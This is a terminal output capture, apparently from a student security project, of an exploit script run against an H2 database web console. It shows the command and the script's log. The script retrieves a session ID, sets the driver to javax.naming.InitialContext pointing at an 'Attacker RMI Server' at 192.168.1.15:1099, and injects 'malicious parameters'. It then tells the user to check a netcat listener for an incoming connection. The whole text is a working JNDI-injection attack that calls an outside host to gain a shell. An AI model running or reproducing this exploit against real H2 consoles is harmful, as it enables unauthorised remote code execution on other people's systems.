 [root@runcor3]-[/home/runcor3/Desktop/SVT_Project/Project_2_SVT_Arcolini_Colotti/CV
#python3 exploit.py rmi://192.168.1.15:1099/rh6aau
Connecting to  http://localhost:8080/h2-console/  to retrieve JSESSIONID
JSESSIONID Successfully Retrieved:  jsessionid=a39ab62f4b9ee9c351c43e701f07fb66
Injection parameters:
Language:  en
Setting:  Generic H2 (Embedded)
Driver:  javax.naming.InitialContext
Attacker RMI Server:  rmi://192.168.1.15:1099/rh6aau
Username:  sa  Password:
Injecting malicious parameters in H2 Console...
Check NETCAT listener to see if a connection was received